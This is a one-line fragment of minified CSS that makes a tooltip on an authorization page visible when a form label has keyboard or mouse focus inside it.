label:focus-within~.Page-authorization_tooltip__BkBBd{visibility:visible}